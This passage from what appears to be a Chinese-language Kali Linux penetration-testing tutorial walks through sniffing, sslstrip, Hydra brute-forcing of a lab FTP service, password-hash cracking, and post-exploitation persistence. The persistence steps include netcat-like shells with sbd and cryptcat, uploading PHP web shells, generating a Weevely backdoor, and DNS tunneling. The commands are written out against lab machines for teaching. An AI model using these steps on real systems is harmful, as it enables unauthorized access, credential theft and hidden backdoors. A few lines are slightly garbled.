要進行嗅探設定,我們將 Burpsuite 配置為充當代理。為此,請轉到選項,如下圖所示。選中所示的複選框。

在這種情況下,代理 IP 將為 127.0.0.1,埠為 8080。

然後配置瀏覽器代理,即 Burpsuite 機器和埠的 IP。

要啟動攔截,請轉到代理 → 攔截 → 單擊“攔截已開啟”。

繼續導航到您要查詢引數以測試漏洞的網頁。

在這種情況下,它是 IP 為 192.168.1.102 的 metasploitable 機器。

轉到“HTTP 歷史記錄”。在下圖中,紅色箭頭標記的行顯示了最後一個請求。在 Raw 中,隱藏的引數(例如會話 ID)和其他引數(例如使用者名稱和密碼)已用紅色下劃線標出。

mitmproxy

mitmproxy 是一個支援 SSL 的中間人 HTTP 代理。它提供一個控制檯介面,允許即時檢查和編輯流量流。

要開啟它,請轉到終端並輸入“mitmproxy -parameter”,要獲取有關命令的幫助,請鍵入“mitmproxy –h”。

要啟動 mitmproxy,請鍵入“mitmproxy –p portnumber”。在這種情況下,它是“mitmproxy –p 80”。

Wireshark

Wireshark 是最好的資料包分析器之一。它深入分析幀級別的分組。您可以從其官方網頁https://www.wireshark.org/獲取有關 Wireshark 的更多資訊。在 Kali 中,可以使用以下路徑找到它 - 應用程式 → 嗅探和欺騙 → wireshark。

單擊 wireshark 後,將開啟以下 GUI。

單擊“開始”,資料包捕獲將開始,如下圖所示。



sslstrip

sslstrip 是一種中間人攻擊,它強制受害者的瀏覽器透過 HTTP 以純文字方式進行通訊,並且代理修改了來自 HTTPS 伺服器的內容。為此,sslstrip 正在“剝離”https:// URL 並將其轉換為 http:// URL。

要開啟它,請轉到應用程式 → 09-嗅探和欺騙 → 欺騙和中間人攻擊 → sslstrip。

要設定它,請寫入將所有 80 埠通訊轉發到 8080。

然後,啟動所需埠的sslstrip命令。

Kali Linux - 密碼破解工具

在本章中,我們將學習 Kali Linux 中使用的重要的密碼破解工具。



Hydra

Hydra 是一款登入破解工具,支援許多要攻擊的協議(Cisco AAA、Cisco auth、Cisco enable、CVS、FTP、HTTP(S)-FORM-GET、HTTP(S)-FORM-POST、HTTP(S)-GET、HTTP(S)-HEAD、HTTP-Proxy、ICQ、IMAP、IRC、LDAP、MS-SQL、MySQL、NNTP、Oracle Listener、Oracle SID、PC-Anywhere、PC-NFS、POP3、PostgreSQL、RDP、Rexec、Rlogin、Rsh、SIP、SMB(NT)、SMTP、SMTP Enum、SNMP v1+v2+v3、SOCKS5、SSH (v1 和 v2)、SSHKEY、Subversion、Teamspeak (TS2)、Telnet、VMware-Auth、VNC 和 XMPP)。

要開啟它,請轉到應用程式 → 密碼攻擊 → 線上攻擊 → hydra。

它將開啟終端控制檯,如下圖所示。

在這種情況下,我們將對 metasploitable 機器(IP 為 192.168.1.101)的 FTP 服務進行暴力破解。

我們在 Kali 中建立了一個副檔名為“lst”的詞表,路徑為usr\share\wordlist\metasploit。

命令如下:

hydra -l /usr/share/wordlists/metasploit/user -P /usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V

其中–V是在嘗試時使用的使用者名稱和密碼

如下圖所示,找到了使用者名稱和密碼,即 msfadmin:msfadmin



Johnny

Johnny 是 John the Ripper 密碼破解工具的 GUI。通常,它用於弱密碼。

要開啟它,請轉到應用程式 → 密碼攻擊 → johnny。

在這種情況下,我們將使用以下命令獲取 Kali 機器的密碼,並在桌面上建立一個檔案。

單擊“開啟密碼檔案”→“確定”,所有檔案將如下圖所示。

單擊“開始攻擊”。

攻擊完成後,點選左側面板中的“密碼”,密碼將顯示出來。

John

john 是 Johnny GUI 的命令列版本。要啟動它,請開啟終端並輸入 “john”。

如果需要顯示密碼,我們需要輸入以下命令:

root@kali:~# unshadow passwd shadow > unshadowed.txt



Rainbowcrack

RainbowCrack 軟體透過彩虹表查詢來破解雜湊。彩虹表是儲存在硬碟上的普通檔案。通常,彩虹表是從網上購買的,或者可以使用不同的工具編譯。

要開啟它,請轉到應用程式 → 密碼攻擊 → 點選“rainbowcrack”。

破解雜湊密碼的命令是:

rcrack path_to_rainbow_tables -f path_to_password_hash



SQLdict

這是一個針對 SQL 伺服器的字典攻擊工具,使用非常簡單易懂。要開啟它,請開啟終端並輸入 “sqldict”。它將開啟以下介面。

在“目標 IP 伺服器”下,輸入儲存 SQL 的伺服器的 IP 地址。在“目標帳戶”下,輸入使用者名稱。然後載入包含密碼的檔案,並點選“開始”,直到完成。



hash-identifier

這是一個用於識別雜湊型別的工具,也就是它們被用於什麼。例如,如果我有一個 HASH,它可以告訴我它是一個 Linux 雜湊還是 Windows 雜湊。

上面的螢幕顯示它可能是一個 MD5 雜湊,並且似乎是域快取憑據。

Kali Linux - 維持訪問許可權

本章我們將介紹 Kali 使用的工具,這些工具用於維護連線,即使在連線和斷開連線後也能訪問被入侵的機器。

Powersploit

這是一個針對 Windows 機器 的工具。它在受害者的機器上安裝了 PowerShell。這個工具幫助駭客透過 PowerShell 連線到受害者的機器。



要開啟它,請開啟左側的終端並輸入以下命令進入 powersploit 資料夾:

cd /usr/share/powersploit/

如果你輸入 “ls”,它將列出所有可以在獲得訪問許可權後下載並安裝到受害者機器上的 powersploit 工具。大多數工具的名字都根據其功能進行了自我解釋。





在受害者的機器上下載此工具的一種簡單方法是建立一個 Web 伺服器,powersploit 工具允許使用以下命令輕鬆建立:

python -m SimpleHTTPServer

之後,如果你輸入:http://<Kali 機器 IP 地址>:8000/,結果如下。

Sbd

sbd 是一個類似於 Netcat 的工具。它是可移植的,可以在 Linux 和 Microsoft 機器上使用。sbd 功能包括 AES-CBC-128 + HMAC-SHA1 加密。基本上,它有助於隨時連線到受害者的機器上的特定埠並遠端傳送命令。

要開啟它,請轉到終端並輸入 “sbd -l -p port” 以使伺服器接受連線。

在本例中,我們使用埠 44 作伺服器監聽埠。

在受害者端,輸入 “sbd IPofserver port”。將建立一個連線,我們可以透過它傳送遠端命令。

在本例中,它是“localhost”,因為我們在同一臺機器上進行了測試。

最後,在伺服器上,您將看到已建立連線,如下面的螢幕截圖所示。





Webshell

Webshell 可用於維護訪問許可權或入侵網站。但大多數 Webshell 會被防毒軟體檢測到。C99 php shell 在防毒軟體中非常有名。任何常見的防毒軟體都會很容易地將其檢測為惡意軟體。

通常,它們的主要功能是透過 Web 介面傳送系統命令。

要開啟它,在終端中輸入 “cd /usr/share/webshells/”。

正如你所看到的,它們根據程式語言被分成不同的類別:asp、aspx、cfm、jsp、perl、php。

如果你進入 PHP 資料夾,你可以看到所有用於 php 網頁的 webshell。

例如,要將 shell 上傳到 Web 伺服器,請上傳 “simple-backdoor.php”,開啟網頁和 Web shell 的 URL。

最後,輸入 cmd 命令。你將看到所有資訊,如下面的螢幕截圖所示。



Weevely

Weevely 是一個 PHP webshell,它模擬 telnet 樣的連線。這是一個用於 Web 應用程式後期利用的工具,可以用作隱蔽的後門或 Web shell 來管理合法的 Web 帳戶,甚至是免費託管的帳戶。

要開啟它,請轉到終端並輸入“weevely”,你將看到其使用方法。

要生成 shell,請輸入 “weevely generate password pathoffile”。如下面的螢幕截圖所示,它是在“桌面”資料夾中生成的,該檔案需要上傳到 Web 伺服器以獲得訪問許可權。

上傳 Web shell 後(如下面的螢幕截圖所示),我們可以使用命令 “weevely URL password” 透過 cmd 連線到伺服器,你將看到會話已啟動。

http-tunnel

http-tunnel 建立一個透過 HTTP 請求進行隧道傳輸的雙向虛擬資料流。如果需要,請求可以透過 HTTP 代理傳送。這對於位於限制性防火牆後面的使用者非常有用。如果允許透過 HTTP 代理訪問 WWW,則可以使用 http-tunnel 和 telnet 或 PPP 連線到防火牆外部的計算機。

首先,我們應該使用以下命令建立一個隧道伺服器:

httptunnel_server –h

然後,在客戶端輸入 “httptunnel_client –h”,兩者都將開始接受連線。

dns2tcp

這又是一個隧道工具,它有助於透過 DNS 流量(即 UDP 53 埠)傳遞 TCP 流量。

要啟動它,請輸入 “dns2tcpd”。開啟指令碼後將解釋其使用方法。

在伺服器端,輸入此命令配置檔案。

#cat >>.dns2tcpdrc <&l;END listen = 0.0.0.0 port = 53 user=nobody chroot = /root/dns2tcp pid_file = /var/run/dns2tcp.pid domain = your domain key = secretkey resources = ssh:127.0.0.1:22 END #dns2tcpd -f .dns2tcpdrc

在客戶端,輸入此命令。

# cat >>.dns2tcprc <<END domain = your domain resource = ssh local_port = 7891 key = secretkey END # dns2tcpc -f .dns2tcprc # ssh root@localhost -p 7891 -D 7076

使用此命令啟動隧道。

cryptcat

它類似於 Netcat 的另一個工具,允許以加密方式與受害者的機器建立 TCP 和 UDP 連線。

要啟動一個伺服器來監聽連線,請輸入以下命令:

cryptcat –l –p port –n

其中:

-l 表示監聽連線

-p 表示埠號引數

-n 表示不進行名稱解析

在客戶端,連線命令是 “cryptcat IPofServer PortofServer”

Kali Linux - 逆向工程

本章我們將學習 Kali Linux 的逆向工程工具。

OllyDbg

OllyDbg 是一個用於 Microsoft Windows 應用程式的 32 位彙編級分析偵錯程式。它強調二進位制程式碼分析,在原始碼不可用的情況下特別有用。通常,它用於破解商業軟體。

要開啟它,請轉到應用程式 → 逆向工程 → ollydbg

要載入 EXE 檔案,請轉到黃色顯示的“開啟資料夾”,在上面的螢幕截圖中用紅色方框標出。

載入後,您將看到以下檢視,您可以在其中更改二進位制檔案。



dex2jar

這是一個應用程式,它有助於將 APK 檔案(Android)轉換為 JAR 檔案,以便檢視原始碼。要使用它,請開啟終端並輸入 ”d2j-dex2jar –d /file location”。

在本例中,該檔案是桌面上名為 “classes.dex” 的檔案。

以下行顯示已建立 JAR 檔案。

jd-gui

JD-GUI 是一個獨立的圖形實用程式,它顯示 “.class” 檔案的 Java 原始碼。您可以瀏覽重建的原始碼。在本例中,我們可以重建從 dex2jar 工具中提取的檔案。

要啟動它,請開啟終端並輸入 “jd-gui”,然後將開啟以下檢視。

要匯入檔案,請點選左上角的開啟資料夾  圖示,然後匯入檔案。

圖示,然後匯入檔案。



apktool

Apktool 是反向整個 Android 應用程式的最佳工具之一。它可以將資源解碼為幾乎原始的形式,並在進行修改後重建它們。

要開啟它,請轉到終端並輸入 “apktool”。

要反編譯 apk 檔案,請輸入“apktool d apk 檔案”。

反編譯將開始,如下面的螢幕截圖所示。



Kali Linux - 報告工具

本章我們將學習 Kali Linux 中的一些報告工具。

Dradis

在我們執行的所有工作中,重要的是要共享所產生的結果,跟蹤我們的工作等等。為此,Kali 有一個名為 dradis 的報告工具,它是一個 Web 服務。

步驟 1 - 要啟動 Dradis,請輸入 “service dradis start”。

步驟 2 - 要開啟它,請轉到應用程式 → 報告工具 → dradis。

Web URL 將開啟。區域網中的任何人都可以在以下 URL 中開啟它:https://Kali 機器 IP 地址:3004

使用第一次使用的使用者名稱和密碼登入。

步驟 3 - 登入後,您可以匯入來自 NMAP、NESSUS、NEXPOSE 的檔案。為此,請轉到“從檔案匯入”→ 點選“新的匯入程式(具有即時反饋)”。

步驟 4 - 選擇要上傳的檔案型別。在本例中,它是“Nessus 掃描”→ 點選“瀏覽”。

如果您現在轉到主頁,在左側面板上,您將看到匯入的掃描位於包含其主機和埠詳細資訊的資料夾中。



Metagoofil

Metagoofil 在 Google 中進行搜尋以識別並將文件下載到本地磁碟,然後提取元資料。它提取屬於特定公司、個人、物件等的公共文件的元資料。

要開啟它,請轉到:“usr/share/metagoofil/”。

要開始搜尋,請輸入以下命令:

python metagoofil.py

您可以使用以下引數與該命令一起使用:

–d(域名)

–t(要下載的檔案型別,dox、pdf 等)

–l(限制結果 10、100)

–n(限制要下載的檔案數量)

–o(儲存檔案的路徑)

–f(輸出檔案)

以下示例僅顯示隱藏的域名。